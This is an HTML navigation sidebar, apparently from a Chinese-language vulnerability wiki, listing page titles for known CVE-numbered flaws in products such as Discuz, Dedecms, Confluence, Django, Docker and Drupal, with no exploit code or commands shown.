    <a href="../../Citrix/%EF%BC%88CVE-2020-8209%EF%BC%89Citrix%20XenMobile%E7%9B%AE%E5%BD%95%E9%81%8D%E5%8E%86%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-8209）Citrix XenMobile目录遍历任意文件读取漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Citrix/%EF%BC%88CVE-2020-ianianian%EF%BC%89Citrix%20%E7%9B%AE%E5%BD%95%E9%81%8D%E5%8E%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 ianianian）Citrix 目录遍历漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-41" type="checkbox" id="nav-3-41" >
    <label class="md-nav__link" for="nav-3-41">
      CmsEasy
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CmsEasy" data-md-level="2">
      <label class="md-nav__title" for="nav-3-41">
        <span class="md-nav__icon md-icon"></span>
        CmsEasy
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../CmsEasy/%20CmsEasy%207.3.8%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
       CmsEasy 7.3.8 sql注入漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CmsEasy/%20CmsEasy%207.3.8%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E6%93%8D%E4%BD%9C%20/" class="md-nav__link">
       CmsEasy 7.3.8 任意文件操作 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CmsEasy/%20CmsEasy%207.3.8%20%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
       CmsEasy 7.3.8 本地文件包含漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CmsEasy/CmsEasy%207.6.3.2_20200422%20%E9%80%BB%E8%BE%91%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CmsEasy 7.6.3.2 20200422 逻辑漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-42" type="checkbox" id="nav-3-42" >
    <label class="md-nav__link" for="nav-3-42">
      Cobub Razor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Cobub Razor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-42">
        <span class="md-nav__icon md-icon"></span>
        Cobub Razor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Cobub%20Razor/%EF%BC%88CVE-2018-7720%EF%BC%89Cobub%20Razor%200.7.2%20%E5%AD%98%E5%9C%A8%E8%B7%A8%E7%AB%99%E8%AF%B7%E6%B1%82%E4%BC%AA%E9%80%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7720）Cobub Razor 0.7.2 存在跨站请求伪造漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Cobub%20Razor/%EF%BC%88CVE-2018-7745%EF%BC%89Cobub%20Razor%200.7.2%20%E8%B6%8A%E6%9D%83%E5%A2%9E%E5%8A%A0%E7%AE%A1%E7%90%86%E5%91%98%E8%B4%A6%E6%88%B7/" class="md-nav__link">
      （CVE 2018 7745）Cobub Razor 0.7.2 越权增加管理员账户
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Cobub%20Razor/%EF%BC%88CVE-2018-8056_CVE-2018-8770%EF%BC%89Cobub%20Razor%200.8.0%20%E5%AD%98%E5%9C%A8%E7%89%A9%E7%90%86%E8%B7%AF%E5%BE%84%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 8056 CVE 2018 8770）Cobub Razor 0.8.0 存在物理路径泄露漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Cobub%20Razor/%EF%BC%88CVE-2018-8057%EF%BC%89Cobub%20Razor%200.8.0%20%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 8057）Cobub Razor 0.8.0 存在SQL注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-43" type="checkbox" id="nav-3-43" >
    <label class="md-nav__link" for="nav-3-43">
      Computrols CBAS Web
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Computrols CBAS Web" data-md-level="2">
      <label class="md-nav__title" for="nav-3-43">
        <span class="md-nav__icon md-icon"></span>
        Computrols CBAS Web
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Computrols%20CBAS%20Web/%EF%BC%88CVE-2019-10846%EF%BC%89Computrols%20CBAS%20Web%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 10846）Computrols CBAS Web反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Computrols%20CBAS%20Web/%EF%BC%88CVE-2019-10848%EF%BC%89Computrols%20CBAS%20Web%20%E7%94%A8%E6%88%B7%E5%90%8D%E6%9E%9A%E4%B8%BE/" class="md-nav__link">
      （CVE 2019 10848）Computrols CBAS Web 用户名枚举
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Computrols%20CBAS%20Web/%EF%BC%88CVE-2019-10852%EF%BC%89Computrols%20CBAS%20Web%20SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      （CVE 2019 10852）Computrols CBAS Web SQL注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-44" type="checkbox" id="nav-3-44" >
    <label class="md-nav__link" for="nav-3-44">
      Confluence
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Confluence" data-md-level="2">
      <label class="md-nav__title" for="nav-3-44">
        <span class="md-nav__icon md-icon"></span>
        Confluence
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Confluence/%EF%BC%88CVE-2019-3394%EF%BC%89Confluence%20%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 3394）Confluence 文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Confluence/%EF%BC%88CVE-2019-3396%EF%BC%89Confluence%20%E8%B7%AF%E5%BE%84%E7%A9%BF%E8%B6%8A%E4%B8%8E%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 3396）Confluence 路径穿越与命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Confluence/%EF%BC%88CVE-2019-3398%EF%BC%89Confluence%20%E8%B7%AF%E5%BE%84%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 3398）Confluence 路径穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-45" type="checkbox" id="nav-3-45" >
    <label class="md-nav__link" for="nav-3-45">
      Coremail
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Coremail" data-md-level="2">
      <label class="md-nav__title" for="nav-3-45">
        <span class="md-nav__icon md-icon"></span>
        Coremail
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Coremail/Coremail%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      Coremail配置文件信息泄漏
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-46" type="checkbox" id="nav-3-46" >
    <label class="md-nav__link" for="nav-3-46">
      CouchDB
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CouchDB" data-md-level="2">
      <label class="md-nav__title" for="nav-3-46">
        <span class="md-nav__icon md-icon"></span>
        CouchDB
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../CouchDB/%EF%BC%88CVE-2017-12635%EF%BC%89Couchdb%20%E5%9E%82%E7%9B%B4%E6%9D%83%E9%99%90%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12635）Couchdb 垂直权限绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../CouchDB/%EF%BC%88CVE-2017-12636%EF%BC%89Couchdb%20%E4%BB%BB%E6%84%8F%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12636）Couchdb 任意命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-47" type="checkbox" id="nav-3-47" >
    <label class="md-nav__link" for="nav-3-47">
      Couchcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Couchcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-47">
        <span class="md-nav__icon md-icon"></span>
        Couchcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Couchcms/%EF%BC%88CVE-2018-7662%EF%BC%89Couchcms%202.0%20%E5%AD%98%E5%9C%A8%E8%B7%AF%E5%BE%84%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7662）Couchcms 2.0 存在路径泄露漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-48" type="checkbox" id="nav-3-48" >
    <label class="md-nav__link" for="nav-3-48">
      Dedecms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Dedecms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-48">
        <span class="md-nav__icon md-icon"></span>
        Dedecms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/Dedecms%20swf%E6%96%87%E4%BB%B6%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      Dedecms swf文件反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/Dedecms%E6%89%BE%E5%90%8E%E5%8F%B0/" class="md-nav__link">
      Dedecms找后台
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%E3%80%90%E5%BC%80%E5%90%AF%E4%BC%9A%E5%91%98%E6%B3%A8%E5%86%8C%E3%80%91%EF%BC%88CVE-2018-20129%EF%BC%89Dedecms%E5%89%8D%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      【开启会员注册】（CVE 2018 20129）Dedecms前台文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%E3%80%90%E5%BC%80%E5%90%AF%E4%BC%9A%E5%91%98%E6%B3%A8%E5%86%8C%E3%80%91%EF%BC%88SSV-97074%EF%BC%89DeDecms%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9/" class="md-nav__link">
      【开启会员注册】（SSV 97074）DeDecms 前台任意用户密码修改
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%E3%80%90%E5%BC%80%E5%90%AF%E4%BC%9A%E5%91%98%E6%B3%A8%E5%86%8C%E3%80%91%EF%BC%88SSV-97087%EF%BC%89DeDecms%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95/" class="md-nav__link">
      【开启会员注册】（SSV 97087）DeDecms 任意用户登录
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%EF%BC%88CNVD-2018-01221%EF%BC%89DedeCMS%20V5.7%20SP2%E5%AD%98%E5%9C%A8%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CNVD 2018 01221）DedeCMS V5.7 SP2存在代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%EF%BC%88CVE-2018-9175%EF%BC%89Dedecms%20V5.7%E5%90%8E%E5%8F%B0%E7%9A%84%E4%B8%A4%E5%A4%84getshell/" class="md-nav__link">
      （CVE 2018 9175）Dedecms V5.7后台的两处getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Dedecms/%EF%BC%88CVE-2019-8362%EF%BC%89Dedecms%20v5.7%20sp2%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%20getshell/" class="md-nav__link">
      （CVE 2019 8362）Dedecms v5.7 sp2 后台文件上传 getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-49" type="checkbox" id="nav-3-49" >
    <label class="md-nav__link" for="nav-3-49">
      DenyAll WAF
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="DenyAll WAF" data-md-level="2">
      <label class="md-nav__title" for="nav-3-49">
        <span class="md-nav__icon md-icon"></span>
        DenyAll WAF
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../DenyAll%20WAF/%EF%BC%88CVE-2017-14706%EF%BC%89DenyAll%20WAF%20%3C%206.3.0%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 14706）DenyAll WAF < 6.3.0 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-50" type="checkbox" id="nav-3-50" >
    <label class="md-nav__link" for="nav-3-50">
      Discuz
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Discuz" data-md-level="2">
      <label class="md-nav__title" for="nav-3-50">
        <span class="md-nav__icon md-icon"></span>
        Discuz
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X%203.4%20admincp_misc.php%20SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X 3.4 admincp misc.php SQL注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X%20%3C%203.4%20authkey%20%E7%AE%97%E6%B3%95%E7%9A%84%E5%AE%89%E5%85%A8%E6%80%A7%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X < 3.4 authkey 算法的安全性漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X%20%3C%203.4%20uc_center%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X < 3.4 uc center 后台代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X%20Windows%E7%9F%AD%E6%96%87%E4%BB%B6%E5%90%8D%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98%E5%AF%BC%E8%87%B4%E7%9A%84%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E7%88%86%E7%A0%B4/" class="md-nav__link">
      Discuz! X Windows短文件名安全问题导致的数据库备份爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X%20authkey%20%E9%87%8D%E7%BD%AE%E4%BB%BB%E6%84%8F%E8%B4%A6%E6%88%B7%E9%82%AE%E7%AE%B1/" class="md-nav__link">
      Discuz! X authkey 重置任意账户邮箱
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X%20authkey%2BMemcache%2Bssrf%20getshell/" class="md-nav__link">
      Discuz! X authkey+Memcache+ssrf getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X%20%E7%B3%BB%E5%88%97%E5%85%A8%E7%89%88%E6%9C%AC%20%E5%90%8E%E5%8F%B0Sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X 系列全版本 后台Sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X%20%E7%B3%BB%E5%88%97%E5%85%A8%E7%89%88%E6%9C%AC%20%E7%89%88%E6%9C%AC%E8%BD%AC%E6%8D%A2%E5%8A%9F%E8%83%BD%E5%AF%BC%E8%87%B4Getshell/" class="md-nav__link">
      Discuz! X 系列全版本 版本转换功能导致Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.1%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X3.1 后台任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.4%20Memcached%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E5%AF%BC%E8%87%B4%E7%9A%84rce/" class="md-nav__link">
      Discuz! X3.4 Memcached未授权访问导致的rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.4%20Weixin%20Plugin%20ssrf/" class="md-nav__link">
      Discuz! X3.4 Weixin Plugin ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.4%20imgcropper%20ssrf/" class="md-nav__link">
      Discuz! X3.4 imgcropper ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.4%20ssrf%20%E6%94%BB%E5%87%BBredis/" class="md-nav__link">
      Discuz! X3.4 ssrf 攻击redis
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz! X3.4 任意文件删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E9%85%8D%E5%90%88install%E8%BF%87%E7%A8%8Bgetshell/" class="md-nav__link">
      Discuz! X3.4 任意文件删除配合install过程getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.4%20%E5%89%8D%E5%8F%B0ssrf/" class="md-nav__link">
      Discuz! X3.4 前台ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21%20X3.4%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      Discuz! X3.4 后台任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/Discuz%21ML%203.x%20%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Discuz!ML 3.x 代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Discuz/%EF%BC%88CVE-2018-14729%EF%BC%89Discuz%21%20X1.5%20~%20X2.5%20%E5%90%8E%E5%8F%B0%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E5%8A%9F%E8%83%BD%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%20Getshell/" class="md-nav__link">
      （CVE 2018 14729）Discuz! X1.5 ~ X2.5 后台数据库备份功能远程命令执行 Getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-51" type="checkbox" id="nav-3-51" >
    <label class="md-nav__link" for="nav-3-51">
      Django
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Django" data-md-level="2">
      <label class="md-nav__title" for="nav-3-51">
        <span class="md-nav__icon md-icon"></span>
        Django
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Django/%EF%BC%88CVE-2017-12794%EF%BC%89Django%20debug%20page%20XSS%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12794）Django debug page XSS漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Django/%EF%BC%88CVE-2018-14574%EF%BC%89Django%20%3C%202.0.8%20%E4%BB%BB%E6%84%8FURL%E8%B7%B3%E8%BD%AC%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 14574）Django < 2.0.8 任意URL跳转漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Django/%EF%BC%88CVE-2019-14234%EF%BC%89Django%20JSONField%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 14234）Django JSONField sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Django/%EF%BC%88CVE-2020-7471%EF%BC%89Django%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7471）Django sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Django/%EF%BC%88CVE-2020-9402%EF%BC%89Django%20Geo%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      （CVE 2020 9402）Django Geo sql注入
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-52" type="checkbox" id="nav-3-52" >
    <label class="md-nav__link" for="nav-3-52">
      Docker
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Docker" data-md-level="2">
      <label class="md-nav__title" for="nav-3-52">
        <span class="md-nav__icon md-icon"></span>
        Docker
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Docker/Docker%20%E5%AE%B9%E5%99%A8%E9%80%83%E9%80%B8%E6%BC%8F%E6%B4%9E%20%28CVE-2020-15257%29%E5%A4%8D%E7%8E%B0/" class="md-nav__link">
      Docker 容器逃逸漏洞 (CVE-2020-15257)复现
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Docker/Docker%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Docker 未授权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Docker/%EF%BC%88CVE-2019-14271%EF%BC%89Docker%20copy%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 14271）Docker copy漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-53" type="checkbox" id="nav-3-53" >
    <label class="md-nav__link" for="nav-3-53">
      Druid
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Druid" data-md-level="2">
      <label class="md-nav__title" for="nav-3-53">
        <span class="md-nav__icon md-icon"></span>
        Druid
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Druid/Druid%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Druid 未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-54" type="checkbox" id="nav-3-54" >
    <label class="md-nav__link" for="nav-3-54">
      Drupal
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Drupal" data-md-level="2">
      <label class="md-nav__title" for="nav-3-54">
        <span class="md-nav__icon md-icon"></span>
        Drupal
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2014-3704%EF%BC%89Drupal%20%3C%207.32%20%E2%80%9CDrupalgeddon%E2%80%9D%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2014 3704）Drupal < 7.32 “Drupalgeddon” sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2017-6920%EF%BC%89Drupal%20Core%208%20PECL%20YAML%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 6920）Drupal Core 8 PECL YAML 反序列化任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2018-7600%EF%BC%89Drupal%20Drupalgeddon%202%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7600）Drupal Drupalgeddon 2 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2018-7602%EF%BC%89Drupal%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7602）Drupal 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2019-6339%EF%BC%89Drupal%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 6339）Drupal 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2019-6340%EF%BC%89Drupal%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 6340）Drupal 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Drupal/%EF%BC%88CVE-2019-6341%EF%BC%89Drupal%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 6341）Drupal xss漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-55" type="checkbox" id="nav-3-55" >
    <label class="md-nav__link" for="nav-3-55">
      ECShop
